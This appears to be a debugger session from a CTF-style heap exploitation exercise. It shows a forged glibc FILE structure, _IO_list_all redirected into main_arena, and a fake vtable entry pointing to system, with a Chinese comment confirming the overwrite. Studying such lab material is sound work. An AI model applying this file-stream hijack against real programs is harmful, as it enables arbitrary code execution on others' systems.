 pwndbg> p *(struct _IO_FILE_plus*)0x555b9fa214f0
$5 = {
file = {
_flags = 1852400175,
_IO_read_ptr = 0x61 <error: Cannot access memory at address 0x61>,
_IO_read_end = 0x7fe6c56c3bc8 <main_arena+168> "\270;l\305\346\177",
_IO_read_base = 0x7fe6c56c3bc8 <main_arena+168> "\270;l\305\346\177",
_IO_write_base = 0x0,
_IO_write_ptr = 0x1 <error: Cannot access memory at address 0x1>,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 0,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x0,
_offset = 0,
_codecvt = 0x0,
_wide_data = 0x0,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x555b9fa215c8
}
pwndbg> p _IO_list_all
$6 = (struct _IO_FILE_plus *) 0x7fe6c56c3b78 <main_arena+88>
pwndbg> x/gx 0x7fe6c56c3b78+0x60
0x7fe6c56c3bd8 <main_arena+184>: 0x0000555b9fa214f0
pwndbg> x/6gx 0x555b9fa215c8
0x555b9fa215c8: 0x0000555b9fa215c8 0x0000000000000000
0x555b9fa215d8: 0x0000000000000000 0x00007fe6c53443a0
0x555b9fa215e8: 0x0000000000000000 0x0000000000000000
pwndbg> x/gx 0x00007fe6c53443a0
0x7fe6c53443a0 <__libc_system>: 0xfa86e90b74ff8548
pwndbg>
vtable+3处偏移的
函数地址被我们改
成system了